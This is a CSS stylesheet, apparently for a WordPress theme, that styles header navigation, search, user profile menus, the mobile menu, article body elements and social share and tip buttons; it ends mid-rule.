body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	width: 50px;
	display: inline-block!important;
	margin-right: 10px;
	vertical-align: middle
}
}
@media (min-width:992px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a {
	color: #333
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a:hover {
	color: #009688
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a:focus {
	background: 0 0
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-4, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-5 {
	width: 1180px
}
@media (max-width:1199px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-4, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-5 {
	width: 960px
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-4>li {
	width: 228px
}
}
@media (max-width:1199px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap {
	width: 960px
}
}
body>header.header.header-style-2 .nav>li>a {
	color: rgba(255,255,255,.9)
}
body>header.header.header-style-2 .nav>li.active>a, body>header.header.header-style-2 .nav>li>a:hover {
	color: #fff;
	font-weight: 500
}
.web-shortcode-tags li:hover a, body>header.header.header-style-2 .navbar-action .login:hover, body>header.header.header-style-2 .navbar-action .profile>li>a, body>header.header.header-style-2 .navbar-search-btn, body>header.header.header-style-2 .navbar-search-close {
	color: #fff
}
body>header.header.header-style-2 .navbar-action .login, body>header.header.header-style-2 .navbar-search-icon, body>header.header.header-style-2 .shopping-cart a {
	color: rgba(255,255,255,.9)
}
body>header.header.header-style-2 .navbar-search-icon:hover, body>header.header.header-style-2 .shopping-cart a:hover {
	color: #fff
}
body>header.header.header-style-2 .navbar-search-input {
	color: #fff;
	border-left-color: #fff
}
body>header.header.header-style-2 input::-webkit-input-placeholder {
color:#eee
}
body>header.header.header-style-2 input:-moz-placeholder, body>header.header.header-style-2 input::-moz-placeholder {
color:#eee
}
body>header.header.header-style-2 input:-ms-input-placeholder {
color:#eee
}
body>header.header.header-style-2 .navbar-action .profile .dropdown:after, body>header.header.header-style-2 .navbar-nav>.dropdown:after {
	background-image: url(../fonts/f463a7795bf7472b88ea9e90062486d7.woff)
}
body>header.header.header-style-2 .navbar-action .login:first-child:after {
	background-color: #fff;
	opacity: .9
}
.navbar-collapse {
	padding-right: 0
}
body.visual-editor>header.header {
	position: absolute
}
.navbar-action {
	position: relative;
	z-index: 1002;
	height: 26px;
	font-size: 0;
	margin-top: 19px;
	margin-left: 20px
}
.navbar-action #j-user-wrap {
	display: inline-block;
	margin-left: 20px
}
.navbar-action .login {
	display: none;
	font-size: 14px;
	color: #5a5a5a;
	line-height: 26px
}
.navbar-action .login:first-child {
	position: relative;
	padding-right: 9px;
	margin-right: 8px
}
.navbar-action .login:first-child:after {
	position: absolute;
	right: 0;
	top: 6px;
	width: 1px;
	height: 14px;
	content: "";
	background: #5a5a5a;
	opacity: .9
}
@media (max-width:991px) {
.navbar-action .login:first-child:after {
	display: none
}
}
.navbar-action .login.cur {
	display: inline-block
}
@media (max-width:991px) {
.navbar-action .login.cur {
	margin: 0
}
}
.navbar-action .login:focus, .navbar-action .login:hover {
	color: #009688;
	text-decoration: none
}
@media (max-width:991px) {
.navbar-action .login {
	width: 48%;
	margin: 20px;
	padding: 8px 30px!important;
	line-height: 22px;
	text-align: center;
	color: rgba(255,255,255,.8);
	background: rgba(255,255,255,.1)
}
.navbar-action .login:hover {
	color: #fff;
	-webkit-box-shadow: inset 0 0 5px 30px rgba(255,255,255,.08);
	box-shadow: inset 0 0 5px 30px rgba(255,255,255,.08)
}
}
.navbar-action .publish {
	margin-left: 20px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-weight: 400;
	vertical-align: top
}
.navbar-action .profile {
	display: inline-block;
	height: 45px;
	margin-bottom: 0;
	padding: 0;
	list-style: none;
	font-size: 13px;
	vertical-align: top
}
.navbar-action .profile .menu-item {
	height: 45px
}
.navbar-action .profile .dropdown {
	padding-right: 18px
}
.navbar-action .profile .dropdown:after {
	position: absolute;
	right: 2px;
	top: 0;
	content: "";
	height: 26px;
	width: 16px;
	-webkit-transition: -webkit-transform .3s;
	-o-transition: transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
	opacity: .5;
	background-image: url(../fonts/109e265500554837807bf706172a9da0.woff);
	background-size: 16px;
	background-position: 50%;
	background-repeat: no-repeat
}
.navbar-action .profile .dropdown:hover .dropdown-menu:after, .navbar-action .profile .dropdown:hover .dropdown-menu:before {
	opacity: 1;
	-webkit-transition: opacity .1s, -webkit-transform .2s;
	-o-transition: transform .2s, opacity .1s;
	transition: transform .2s, opacity .1s;
	transition: transform .2s, opacity .1s, -webkit-transform .2s
}
.navbar-action .profile .dropdown-menu {
	display: block;
	opacity: 0;
	margin: 0;
	min-width: 120px;
	-webkit-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transition: opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	-o-transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	border-radius: 0;
	border: 0;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175)
}
.navbar-action .profile .dropdown-menu:after, .navbar-action .profile .dropdown-menu:before {
	position: absolute;
	left: 40px;
	margin-left: -7px;
	border: 7px solid transparent;
	content: "";
	opacity: 0;
	-webkit-transition: opacity .2s 0s;
	-o-transition: opacity .2s 0s;
	transition: opacity .2s 0s
}
.navbar-action .profile .dropdown-menu:before {
	top: -14px;
	border-bottom-color: #eee
}
.navbar-action .profile .dropdown-menu:after {
	z-index: 1;
	top: -13px;
	border-bottom: 7px solid #fff
}
.navbar-action .profile .dropdown-menu a {
	position: relative;
	display: block;
	line-height: 20px
}
.navbar-action .profile a {
	display: inline-block;
	line-height: 26px;
	color: #5a5a5a;
	text-decoration: none;
	vertical-align: top
}
.navbar-action .profile a:hover, .navbar-search-btn:hover, .navbar-search-close:hover {
	color: #009688
}
.navbar-action .profile .menu-item-name {
	display: inline-block;
	max-width: 120px;
	overflow: hidden;
	white-space: nowrap;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	vertical-align: top
}
.navbar-action .profile .menu-item-avatar {
	position: relative;
	display: inline-block;
	width: 26px;
	height: 26px;
	margin-right: 5px;
	vertical-align: top
}
.navbar-action .profile .menu-item-unread, .navbar-action .profile .num-count {
	position: absolute;
	height: 16px;
	min-width: 16px;
	line-height: 16px;
	background: #ff5c64;
	color: #fff;
	font-size: 12px;
	text-align: center;
	border-radius: 8px
}
.navbar-action .profile .menu-item-unread {
	right: -4px;
	top: -4px;
	padding: 0 2px
}
.navbar-action .profile img {
	display: block;
	width: 100%;
	height: 100%;
	border-radius: 50%
}
.navbar-action .profile .num-count {
	right: 8px;
	padding: 0 3px;
	margin-top: 2px
}
.navbar-search {
	display: none;
	position: absolute;
	left: 0;
	top: 20px;
	width: 100%;
	z-index: 1
}
.navbar-search.warning ::-webkit-input-placeholder {
color:#fa5555!important
}
.navbar-search.warning :-moz-placeholder, .navbar-search.warning ::-moz-placeholder {
color:#fa5555!important
}
.navbar-search.warning :-ms-input-placeholder {
color:#fa5555!important
}
.navbar-search-inner {
	width: 360px;
	margin: 0 auto
}
.navbar-search-close {
	display: inline-block;
	width: 26px;
	font-size: 18px;
	line-height: 26px;
	text-align: center;
	color: #5a5a5a;
	vertical-align: top;
	cursor: pointer
}
.navbar-search-input {
	width: 280px;
	height: 16px;
	padding: 0 7px 0 15px;
	margin-left: 8px;
	margin-top: 5px;
	font-size: 14px;
	color: #262626;
	line-height: 16px;
	border: 0;
	border-left: 1px solid #262626
}
.navbar-search-btn, .navbar-search-input {
	display: inline-block;
	background: 0 0;
	outline: 0;
	vertical-align: top
}
.navbar-search-btn {
	padding: 0;
	line-height: 26px;
	border: 0;
	font-size: 18px;
	color: #5a5a5a;
	cursor: pointer
}
.entry-action .btn-dashang.liked i, .entry-action .btn-zan.liked i, .is-search>.container, .page-no-sidebar.member-lostpassword .is-search>.member-lp-process {
	position: relative
}
.is-search .navbar-header {
	position: relative;
	z-index: 2
}
.is-search .navbar-search {
	display: block
}
.entry .mce-top-part:before, .is-search .navbar-search-icon, .is-search .primary-menu {
	display: none
}
.navbar-search-icon {
	display: inline-block;
	text-align: center;
	color: #5a5a5a;
	vertical-align: top;
	cursor: pointer
}
.navbar-search-icon .wi {
	display: inline-block;
	width: 22px;
	font-size: 18px;
	line-height: 26px
}
.navbar-search-icon:focus, .navbar-search-icon:hover {
	color: #009688;
	text-decoration: none
}
@media (max-width:991px) {
.navbar-search-icon, .shopping-cart {
	display: none!important
}
body>header.header .nav {
	font-size: 16px
}
.navbar-nav, body>header.header .navbar-header {
	margin: 0;
	float: none
}
body>header.header .primary-menu {
	margin: 0;
	float: none!important
}
body>header.header .dropdown:after {
	display: none
}
body>header.header.header-style-2 .icon-bar {
	background: rgba(255,255,255,.85)
}
.navbar-nav {
	width: 100%
}
.navbar-nav>li {
	float: none
}
.navbar-nav li {
	background-image: none!important
}
.navbar-toggle {
	display: block;
	margin: 14px 0 0;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
}
@media (max-width:991px) and (max-width:767px) {
.navbar-toggle {
	margin-top: 8px
}
}
@media (max-width:991px) {
.navbar-unread {
	position: absolute;
	right: -2px;
	top: -2px;
	height: 16px;
	min-width: 16px;
	padding: 0 2px;
	text-align: center;
	line-height: 16px;
	font-size: 12px;
	color: #fff;
	background: #ff5c64;
	border-radius: 8px
}
.navbar-collapse {
	position: fixed;
	bottom: 0;
	top: 0;
	right: 100%;
	z-index: 998;
	padding: 50px 0;
	width: 80%;
	height: 100%!important;
	margin: 0!important;
	background: #ff9c00;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	overflow: auto;
	border: 0
}
.navbar-collapse.collapse {
	display: none!important
}
.collapse.in {
	display: block!important
}
.icon-bar {
	-webkit-transition: all .3s ease-out .3s;
	-o-transition: all .3s ease-out .3s;
	transition: all .3s ease-out .3s;
	background: #999
}
.navbar-on {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	-webkit-transform: translateX(80%);
	-ms-transform: translateX(80%);
	transform: translateX(80%)
}
.navbar-on.admin-bar .header {
	margin-top: 46px
}
.navbar-on .navbar-on-shadow {
	position: fixed;
	z-index: 10000000000;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
	background: rgba(0,0,0,.3)
}
.navbar-on .icon-bar {
	-webkit-transition: all .3s ease-out .3s;
	-o-transition: all .3s ease-out .3s;
	transition: all .3s ease-out .3s;
	background: #fff!important
}
.navbar-on .icon-bar-1 {
	margin-bottom: 0;
	-webkit-transform: rotate(-45deg) translate(-3px, 5px);
	-ms-transform: rotate(-45deg) translate(-3px, 5px);
	transform: rotate(-45deg) translate(-3px, 5px)
}
.navbar-on .icon-bar-2 {
	opacity: 0
}
.navbar-on .icon-bar-3 {
	-webkit-transform: rotate(45deg) translate(-3px, -5px);
	-ms-transform: rotate(45deg) translate(-3px, -5px);
	transform: rotate(45deg) translate(-3px, -5px)
}
.navbar-on .navbar-toggle {
	position: fixed;
	top: 0;
	z-index: 1000;
	right: 100%;
	background: 0 0!important;
	border: 0!important;
	margin-top: 8px;
	color: #fff;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.navbar-action .profile .dropdown-menu:after, .navbar-action .profile .dropdown-menu:before, .navbar-on .navbar-unread {
	display: none
}
.navbar-action {
	float: none!important;
	margin: 0;
	height: auto;
	padding: 20px 0 30px;
	overflow: hidden
}
.navbar-action #j-user-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	padding: 20px;
	margin: 0;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
.navbar-action .profile {
	width: 100%;
	height: auto
}
.navbar-action .profile a {
	display: block;
	color: #fff
}
.navbar-action .profile .menu-item {
	height: auto;
	padding: 0
}
.navbar-action .profile .menu-item>a {
	padding: 7px 0
}
.navbar-action .profile .m-dropdown {
	right: 0;
	height: 38px
}
.navbar-action .profile .m-dropdown .wi {
	line-height: 38px
}
.navbar-action .profile .dropdown-menu {
	position: relative;
	float: none;
	display: none;
	width: 100%;
	padding: 1px 0!important;
	visibility: visible;
	opacity: 1;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	background: rgba(0,0,0,.1);
	border: 0;
	border-left: 5px solid rgba(0,0,0,.08)!important;
	-webkit-box-sizing: border-box!important;
	box-sizing: border-box!important;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-action .profile .dropdown-menu li {
	border-bottom: 1px solid rgba(10,10,10,.05)!important
}
.navbar-action .profile .dropdown-menu li:last-child {
	border-bottom: 0!important
}
.navbar-action .profile .dropdown-menu li>a:hover {
	color: #fff!important;
	background: rgba(255,255,255,.1)!important
}
.navbar-action .publish {
	margin: 0 20px;
	padding: 8px 30px;
	line-height: 22px;
	color: #fff;
	border: 0;
	display: block;
	text-align: center;
	border-radius: 0;
	background-color: rgba(255,255,255,.1)!important
}
.navbar-search {
	position: relative;
	display: block!important;
	width: 100%;
	padding: 0 20px;
	height: auto;
	border: 0;
	background: 0 0
}
.navbar-search ::-webkit-input-placeholder {
color:#999!important
}
.navbar-search :-moz-placeholder, .navbar-search ::-moz-placeholder {
color:#999!important
}
.navbar-search :-ms-input-placeholder {
color:#999!important
}
.navbar-search-inner {
	width: 100%;
	position: relative
}
.navbar-search-input {
	width: 100%;
	height: 36px;
	padding: 5px 10px;
	line-height: 20px;
	margin: 0;
	color: #333!important;
	background: #fff;
	border: 1px solid #fff
}
.navbar-search-close {
	display: none!important
}
.navbar-search-btn {
	position: absolute;
	right: 10px;
	top: 0;
	line-height: 36px;
	color: #5a5a5a!important
}
}
@media screen and (max-width:600px) {
#wpadminbar {
	position: fixed!important
}
}
.hentry {
	margin-bottom: 20px
}
.el-boxed .hentry {
	background: #fff;
	padding: 30px
}
@media (max-width:1239px) {
.el-boxed .hentry {
	padding: 20px
}
}
@media (max-width:767px) {
.el-boxed .hentry {
	padding: 0;
	background: 0 0
}
}
.type-kuaixun .entry-content p {
	text-indent: 0
}
@media (max-width:767px) {
.has-video .breadcrumb {
	display: none
}
}
.entry .mce-tinymce {
	-webkit-box-shadow: none;
	box-shadow: none
}
.entry .entry-video {
	position: relative;
	margin: 0 0 20px
}
.entry .entry-video embed, .entry .entry-video iframe, .entry .entry-video video {
	display: block;
	width: 100%!important;
	height: 100%;
	vertical-align: top
}
.entry .entry-video .mejs-container, .entry .entry-video .mejs-container embed, .entry .entry-video .mejs-container iframe, .entry .entry-video .mejs-container video, .entry .entry-video .wp-video, .entry .entry-video .wp-video embed, .entry .entry-video .wp-video iframe, .entry .entry-video .wp-video video {
	height: 100%!important
}
.entry .entry-content figure, .entry .entry-head {
	margin-bottom: 20px
}
.entry .entry-title {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 24px;
	line-height: 1.4
}
@media (max-width:767px) {
.entry .entry-title {
	font-size: 22px
}
}
.entry .entry-info {
	padding-bottom: 10px;
	color: #828282
}
.entry .entry-info a {
	color: #828282
}
.entry .entry-info a:focus, .entry .entry-info a:hover {
	color: #009688;
	text-decoration: none
}
.entry .entry-info .nickname {
	color: #1abc9c
}
.entry .entry-info .dot {
	margin: 0 6px;
	color: #ccc
}
.entry .entry-excerpt {
	padding: 15px;
	margin-bottom: 20px;
	font-size: 16px;
	line-height: 1.8;
	color: #828282;
	background: #fbfbfb;
	border: 1px solid #efefef;
	border-radius: 3px
}
.entry .entry-content {
	position: relative;
	font-size: 16px;
	color: #262626;
	line-height: 1.8
}
.entry .entry-content .h1, .entry .entry-content .h2, .entry .entry-content .h3, .entry .entry-content h1, .entry .entry-content h2, .entry .entry-content h3, .entry .entry-content h4, .entry .entry-content h5 {
	margin: 30px 0 20px;
	line-height: 1.4;
	font-weight: bold
}
.entry .entry-content h4, .entry .entry-content h5 {
	font-weight: bold
}
.entry .entry-content .h1, .entry .entry-content h1 {
	font-size: 24px
}
.entry .entry-content .h2, .entry .entry-content h2 {
	padding-bottom: 12px;
	font-size: 20px;
	border-bottom: 1px solid #efefef
}
.entry .entry-content .h3, .entry .entry-content h3 {
	font-size: 18px
}
.entry .entry-content>.h3, .entry .entry-content>h3 {
	position: relative;
	padding-left: 18px;
	line-height: 1.46;
	border: 0
}
.entry .entry-content>.h3:before, .entry .entry-content>h3:before {
	position: absolute;
	top: 4px;
	left: 0;
	content: "";
	width: 3px;
	height: calc(100% - 8px);
	border-radius: 3px;
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent)
}
.entry .entry-content p {
	margin-bottom: 20px;
	line-height: 1.8;
	word-wrap: break-word
}
@media (max-width:767px) {
.entry .entry-content p {
	text-align: justify
}
.entry .entry-content p.aligncenter, .entry .entry-content p.has-text-align-center {
	text-align: center
}
.entry .entry-content p.has-text-align-left {
	text-align: left
}
.entry .entry-content p.has-text-align-right {
	text-align: right
}
}
.entry .entry-content>p {
	white-space: pre-wrap
}
.entry .entry-content p.has-drop-cap:not(:focus):first-letter {
	font-size: 3em;
	line-height: 1;
	font-weight: 300
}
.entry .entry-content .woocommerce p {
	text-indent: 0!important
}
.entry .entry-content blockquote {
	color: #444;
	background: #fbfbfb
}
.entry .entry-content ol, .entry .entry-content ul {
	padding-left: 2em;
	margin-bottom: 20px;
	list-style-position: outside
}
.entry .entry-content li {
	margin-bottom: 10px
}
.entry .entry-content img {
	height: auto
}
.entry .entry-content audio, .entry .entry-content embed, .entry .entry-content iframe, .entry .entry-content img, .entry .entry-content video {
	max-width: 100%;
	vertical-align: top
}
@media (max-width:767px) {
.entry .entry-content video {
	display: block;
	width: 100%;
	height: auto
}
.entry .entry-content .plyr__video-wrapper--fixed-ratio video {
	height: 100%
}
}
.entry .entry-content video::-internal-media-controls-download-button {
display:none
}
.entry .entry-content video::-webkit-media-controls-enclosure {
overflow:hidden
}
.entry .entry-content video::-webkit-media-controls-panel {
width:calc(100% + 30px)
}
@media (max-width:767px) {
.entry .entry-content audio {
	display: block;
	width: 100%
}
}
@media (max-width:767px) {
.entry .entry-content embed, .entry .entry-content iframe {
	display: block;
	width: 100%;
	min-height: 200px;
	max-height: 500px
}
}
.entry .entry-content .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center
}
.entry .entry-content .alignleft {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px
}
.entry .entry-content .alignright {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px
}
.entry .entry-content .wp-caption, .entry .entry-content button, .entry .entry-content input, .entry .entry-content select, .entry .entry-content textarea {
	max-width: 100%
}
.entry .entry-content .wp-caption-text {
	padding-top: 5px;
	text-align: center;
	text-indent: 0;
	font-size: 14px;
	line-height: 1.5;
	color: #666
}
.entry .entry-content table td, .entry .entry-content table th {
	padding: 5px 10px
}
.entry .entry-content .has-theme-light-color {
	color: #f5f5f5
}
.entry .entry-content .has-theme-light-background-color {
	background-color: #f5f5f5
}
.entry .entry-content .has-theme-gray-color {
	color: #999
}
.entry .entry-content .has-theme-gray-background-color {
	background-color: #999
}
.entry .entry-content .has-theme-black-color {
	color: #333
}
.entry .entry-content .has-theme-black-background-color {
	background-color: #333
}
.entry .entry-content .has-theme-hover-color, .entry-bar .info-item a:hover {
	color: #009688
}
.entry .entry-content .has-theme-hover-background-color {
	background-color: #009688
}
.entry .entry-content .has-theme-color-color {
	color: #1abc9c
}
.entry .entry-content .has-theme-color-background-color {
	background-color: #1abc9c
}
.entry .entry-content .gallery {
	margin: 0 -10px;
	font-size: 0
}
.entry .entry-content .gallery .gallery-item {
	display: inline-block;
	padding: 10px;
	text-align: center;
	vertical-align: top
}
.entry .entry-content .gallery .gallery-item img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
	border: 0
}
.entry .entry-content .gallery-columns-1 .gallery-item {
	width: 100%
}
.entry .entry-content .gallery-columns-2 .gallery-item {
	width: 50%
}
.entry .entry-content .gallery-columns-3 .gallery-item {
	width: 33.33333%
}
.entry .entry-content .gallery-columns-4 .gallery-item {
	width: 25%
}
.entry .entry-content .gallery-columns-5 .gallery-item {
	width: 20%
}
.entry .entry-content .gallery-columns-6 .gallery-item {
	width: 16.66667%
}
.entry .entry-content .gallery-columns-7 .gallery-item {
	width: 14.28571%
}
.entry .entry-content .gallery-columns-8 .gallery-item {
	width: 12.5%
}
.entry .entry-content .gallery-columns-9 .gallery-item {
	width: 11.11111%
}
.entry .entry-content .wp-video {
	width: auto!important
}
.entry .entry-content .plyr--video {
	margin-bottom: 20px
}
.entry .entry-content .j-web-video {
	display: block;
	max-width: 100%
}
.entry .entry-content.text-indent p {
	text-indent: 2em
}
.entry .entry-content .wp-block-quote, .entry .entry-content blockquote {
	position: relative;
	padding: 30px 30px 30px 85px;
	background: #f3f3f3;
	border-left: 0;
	font-size: 16px;
	border-radius: 3px
}
@media (max-width:1239px) {
.entry .entry-content .wp-block-quote, .entry .entry-content blockquote {
	padding: 20px 20px 20px 70px
}
}
@media (max-width:767px) {
.entry .entry-content .wp-block-quote, .entry .entry-content blockquote {
	padding: 15px 15px 15px 60px
}
}
.entry .entry-content .wp-block-quote:before, .entry .entry-content blockquote:before {
	position: absolute;
	width: 46px;
	height: 46px;
	left: 20px;
	top: 15px;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='180' height='180'%3E%3Cpath d='M195.541 739.03C151.595 692.351 128 640 128 555.135c0-149.333 104.832-283.179 257.28-349.355l38.101 58.795c-142.293 76.97-170.112 176.853-181.205 239.83 22.912-11.862 52.907-16 82.304-13.27 76.97 7.125 137.643 70.315 137.643 148.864a149.333 149.333 0 01-149.334 149.333 165.163 165.163 0 01-117.248-50.304zm426.667 0c-43.947-46.678-67.541-99.03-67.541-183.894 0-149.333 104.832-283.179 257.28-349.355l38.101 58.795c-142.293 76.97-170.112 176.853-181.205 239.83 22.912-11.862 52.906-16 82.304-13.27 76.97 7.125 137.642 70.315 137.642 148.864a149.333 149.333 0 01-149.333 149.333 165.163 165.163 0 01-117.248-50.304z'/%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100% auto;
	content: "";
	opacity: .15
}
@media (max-width:1239px) {
.entry .entry-content .wp-block-quote:before, .entry .entry-content blockquote:before {
	width: 42px;
	height: 42px;
	left: 15px
}
}
@media (max-width:767px) {
.entry .entry-content .wp-block-quote:before, .entry .entry-content blockquote:before {
	width: 36px;
	height: 36px;
	left: 10px
}
}
.entry .entry-content .wp-block-code, .entry .entry-content pre {
	padding: 30px;
	background: #2b303b;
	border-radius: 3px;
	border: 0;
	color: #eee;
	overflow-x: scroll
}
@media (max-width:1239px) {
.entry .entry-content .wp-block-code, .entry .entry-content pre {
	padding: 20px
}
}
@media (max-width:767px) {
.entry .entry-content .wp-block-code, .entry .entry-content pre {
	padding: 15px
}
}
.entry .entry-page p {
	margin: 0
}
.page .entry .entry-head {
	margin-bottom: 45px
}
.page .entry .entry-title {
	position: relative;
	margin-bottom: 0;
	text-align: center
}
.page .entry .entry-title:after {
	position: absolute;
	left: 50%;
	bottom: -15px;
	width: 20px;
	height: 2px;
	margin-left: -10px;
	background: #999;
	content: "";
	border-radius: 2px
}
.entry-footer {
	margin: 30px 0
}
.entry-copyright {
	margin-top: 30px;
	padding: 15px;
	font-size: 14px;
	line-height: 1.6;
	color: #828282;
	border: 1px solid #efefef;
	background: rgba(239,239,239,.4);
	border-radius: 4px
}
.entry-copyright a, .entry-copyright span {
	color: #5a5a5a
}
.entry-copyright p {
	margin-bottom: 8px!important;
	text-indent: 0!important
}
.entry-copyright p:last-child {
	margin-bottom: 0!important
}
.entry-tag {
	font-size: 0
}
.entry-tag a {
	display: inline-block;
	margin: 0 10px 5px 0;
	padding: 4px 15px;
	font-size: 12px;
	line-height: 1.2;
	color: #5a5a5a;
	border: 1px solid #efefef;
	border-radius: 3px
}
.entry-tag a:focus, .entry-tag a:hover {
	color: #fff;
	background: #009688;
	border-color: #009688;
	text-decoration: none
}
.entry-bar {
	height: 60px;
	margin: 30px 0
}
.entry-bar .info-item.act .wi, .entry-bar .info-item.share .wi {
	font-size: 20px
}
@media (max-width:1239px) {
.entry-bar .info-item.share .mobile {
	display: none
}
}
@media (max-width:767px) {
.entry-bar .author, .entry-bar .info-item.act, .entry-bar .info-item.share .meta-item, .entry-bar .info-item.share:before {
	display: none
}
.entry-bar .info {
	float: none!important
}
.entry-bar .info-item.meta {
	margin: 0;
	float: right;
	line-height: 30px
}
.entry-bar .info-item.share {
	float: left;
	margin-right: 0;
	padding-left: 0;
	vertical-align: top
}
.entry-bar .info-item.share .mobile {
	display: block;
	padding-left: 12px;
	padding-right: 12px;
	color: #1abc9c;
	border: 1px solid #1abc9c;
	line-height: 28px;
	border-radius: 30px
}
.entry-bar .info-item.share .mobile .wi {
	font-size: 16px
}
}
.entry-bar .info-item {
	position: relative;
	display: inline-block;
	margin-right: 20px;
	padding-left: 20px;
	color: #828282;
	line-height: 24px
}
.entry-bar .info-item:before {
	position: absolute;
	left: 0;
	top: 50%;
	width: 1px;
	height: 18px;
	margin-top: -9px;
	background: #999;
	content: "";
	opacity: .6
}
.entry-bar .info-item a {
	color: #828282;
	text-decoration: none
}
.entry-bar .info-item .stared {
	color: #ff5e5e
}
.entry-bar .info-item .stared:hover {
	color: #f33
}
.entry-bar .meta {
	padding-left: 0
}
.entry-bar .meta:before {
	display: none
}
.entry-bar .act {
	margin-right: 0
}
.entry-bar .meta-item {
	position: relative;
	display: inline-block;
	padding: 0 8px;
	overflow: hidden;
	vertical-align: top;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.entry-bar .meta-item:first-child {
	padding-left: 0
}
.entry-bar .meta-item:last-child {
	padding-right: 0
}
.entry-bar .meta-item:hover {
	overflow: visible
}
.entry-bar .meta-item:hover .share-wx-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px
}
.dashang-img, .entry-bar .meta-item:hover, .entry-bar .meta-item:hover .dashang-img, .entry-bar .meta-item:hover .share-wx-wrap, .entry-bar.fixed .entry-bar-inner {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.entry-bar .meta-item:hover .dashang-img {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px;
	pointer-events: auto
}
.entry-bar .meta-item.wechat:hover {
	color: #44b549
}
.entry-bar .meta-item.weibo:hover {
	color: #e05244
}
.entry-bar .meta-item.qq:hover {
	color: #22a4ff
}
.entry-bar .meta-item.douban:hover {
	color: #33b045
}
.entry-bar .meta-item.douban:hover svg {
	fill: #33b045
}
.entry-bar .meta-item.qzone:hover {
	color: #fdbf2f
}
.entry-bar .meta-item.qzone:hover svg {
	fill: #fdbf2f
}
.entry-bar .meta-item.linkedin:hover {
	color: #0077b5
}
.entry-bar .meta-item.facebook:hover {
	color: #44619d
}
.entry-bar .meta-item.twitter:hover {
	color: #55acee
}
.entry-bar .meta-item.dashang .wi {
	font-size: 18px
}
.dashang-img span, .entry-bar .wi {
	font-size: 16px;
	vertical-align: top
}
@media (max-width:767px) {
.entry-bar .dashang-img {
	left: auto;
	right: 0
}
.entry-bar .dashang-img:after, .entry-bar .dashang-img:before {
	left: 100%;
	margin-left: -26px
}
}
.dashang-img, .entry-bar.fixed .entry-bar-inner {
	background: #fff
}
.entry-bar.fixed .entry-bar-inner {
	position: fixed;
	bottom: 0;
	padding: 18px 30px;
	border-top: 1px solid #ddd;
	background: rgba(255,255,255,.92)
}
@media (max-width:991px) {
.entry-bar.fixed .entry-bar-inner {
	position: relative
}
}
.dashang-img {
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	z-index: 9;
	left: 50%;
	bottom: 50px;
	width: 160px;
	margin-left: -81px;
	line-height: 1;
	text-align: center;
	border: 1px solid #efefef;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	pointer-events: none
}
.dashang-img:after, .dashang-img:before {
	position: absolute;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	line-height: 0;
	border: 8px solid transparent;
	content: ""
}
.dashang-img:before {
	bottom: -16px;
	border-top-color: #efefef
}
.dashang-img:after {
